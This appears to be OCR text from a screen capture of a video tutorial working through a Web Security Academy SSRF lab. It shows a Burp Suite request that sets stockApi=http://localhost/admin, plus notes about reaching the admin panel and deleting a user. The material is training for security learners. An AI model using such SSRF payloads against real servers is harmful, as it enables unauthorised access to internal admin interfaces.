 Burp Suite Professional ...
Basic SSRF against the l...
● notes.txt - lab-01 - Vis...
10:05 AM
60%
Basic SSRF against the local server - Mozilla Firefox
● notes.txt - lab-01 - Visual Studio Code
Web Security Academ
What is SSRF (Server
Lab: Basic SSRF agai
Basic SSRF against th
File Edit Selection View Go Run Terminal Help
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac161f201e4143c6801598720070001f.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac161f201e4143c6801598720070001f.web-security-academy.net
3 Cookie: session=w64iR2i75raXIXGQ3F6kzMKfwi89NVrF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac161f201e4143c6801598720070001f.web-security-aca
demy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac161f201e4143c6801598720070001f.web-security-aca
demy.net
11 Content-Length: 25
12 Te: trailers
13 Connection: close
14
15 stockApi=http://localhost/admin
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
Web
Acad
Basic SSRF
against the
local server
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP
10,778 bytes | 273 millis
INSPECTOR
UNSAVED
notes.txt
ssrf-lab-01.py
notes.txt
1 Lab #1 - Basic SSRF against the local server
2
3 Vulnerable feature - stock check functionality
4
5 Goal - change the stock check URL to access the
admin interface at http://localhost/admin and
delete the user carlos.
6
7 Analysis:
8
9 localhost - http://localhost/
10 admin interface - http://localhost/admin
1
OUTLINE
Python 3.9.1 64-bit 0 0 plaintext | notes.txt Ln 10, Col 41 Spaces: 4 UTF-8 LF Plain Text